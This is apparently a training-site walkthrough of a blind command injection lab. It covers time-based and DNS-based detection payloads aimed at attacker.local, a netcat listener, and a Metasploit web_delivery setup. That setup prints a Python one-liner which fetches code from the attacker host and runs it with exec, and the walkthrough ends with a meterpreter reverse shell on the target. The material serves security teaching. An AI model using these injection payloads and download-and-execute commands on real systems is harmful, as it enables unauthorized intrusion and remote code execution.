What is blind injection?
Blind command injection is one form of command injection, where a malicious user inputs commands into a software that the program processes, but the user does not receive any information about the impact of the inputted command. This makes the attack more difficult to detect, as the user does not realize that their inputted data has been processed and potentially caused harm to the system.
In this module, we will solve the lab together. If you wish, you can stop reading and try to solve it yourself. Otherwise, you can follow the steps below at your own pace.
Command Injection 2
In this exercise, you will exploit a vulnerable network diagnostic page and gain control over the server. This time, the output of the commands will not be reflected back.
Objective
Obtain root access to the server and read the flag from the file /flag.txt.
Exercises
Flag
Find the flag from the lab environment and enter it below.
Detecting Vulnerabilities
Time-based detection
When you want to check if a system is vulnerable, you can try to cause a delay by using the sleep or /bin/sleep program. You can also try using the ping command, which causes a delay depending on the number of packets.
test; sleep 5test;/bin/sleep 5test;ping -c 5 127.0.0.1DNS-based detection
Start netcat listener on the attacker's computer on UDP port 53.
nc -v -u -l -p 53
Bound is 0.0.0.0 53
Try now to make the system perform a DNS request. For example, using one of the following commands:
test; curl something. attacker. local
test;ping something.attacker.local
test; host something. attacker. local
test; wget something. attacker. local
test;nslookup something.attacker.local
test; dig something. attacker. localIf you see something like this in your terminal, the target is likely vulnerable.
Connection received on 10.2.1.74 29082
SU somethinattackerlocal�m somethinattackerlocalExploitation of Vulnerability
At this point, it is good to mention that there are numerous different ways on how to proceed from here. In this module, we use the Metasploit program, which we use to try to access the server's command line. Metasploit is an open-source cybersecurity tool that contains several ready-made attack modules and helps to test and evaluate system security. It is a popular tool among both cybersecurity experts and hackers and can be used for both simulating attacks and testing defense techniques.
You can launch Metasploit as follows:
msfconsoleNext, we select the web delivery module:
msf6 > use exploit/multi/script/web_deliverySelect Python meterpreter reverse TCP payload as follows:
msf6 exploit(multi/script/web_delivery) > set payload python/meterpreter/reverse_tcpTo see the available settings, execute:
msf6 exploit(multi/script/web_delivery) > show optionsTo obtain your IP address:
msf6 exploit(multi/script/web_delivery) > ip a
...
4: eth0@if78: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1440 qdisc noqueue state UP group default
link/ether c2:9f:64:41:c5:02 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 10.2.1.72/32 scope global eth0
valid_lft forever preferred_lft foreverSet LHOST and SRVHOST settings to your local IP address (from the previous command):
msf6 exploit(multi/script/web_delivery) > set SRVHOST 10.2.1.72
SRVHOST => 10.2.1.72
msf6 exploit(multi/script/web_delivery) > set LHOST 10.2.1.72
LHOST => 10.2.1.72When you are satisfied with the settings, use the "run" command to start the listener.
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler is 10.2.1.72:4444
[*] Using URL: http://10.2.1.72:8080/WLM5JwM
[*] Server started.
[*] Run the following command on the target machine:
python -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',)); r=u.urlopen('http://10.2.1.72:8080/WLM5JwM', context=ssl._create_unverified_context());exec(r.read());"Force the web application to execute the Python command printed in Metasploit. After this, the following should be visible in the Metasploit console:
[*] Meterpreter session 1 opened (10.2.1.72:4444 -> 10.2.1.74:44568) at 2021-05-11 12:12:50 +0000To establish interaction with the meterpreter session, execute the command sessions -i {number} as follows:
msf6 exploit(multi/script/web_delivery) > sessions -i 1
[*] Starting interaction with 1...

meterpreter >To drop to the command line, simply execute the shell command:
meterpreter > shell
Process 35 created.
Channel 2 created.
/bin/sh: 0: can't access tty; job control turned off
With the cat command, you can read the contents of the /flag.txt file.
Tip: Meterpreter can be a bit shaky at times, so it is advisable to first patiently wait for the "Meterpreter session to open". However, if this does not seem to succeed or the connection dies in the middle of everything, it is worth trying, for example, to place the & character after the command injection, as it sets the command to run in the background.


Ready to become an ethical hacker?
Start today.
As a member of Hakatemia you get unlimited access to Hakatemia modules, exercises and tools, and you get access to the Hakatemia Discord channel where you can ask for help from both instructors and other Hakatemia members.



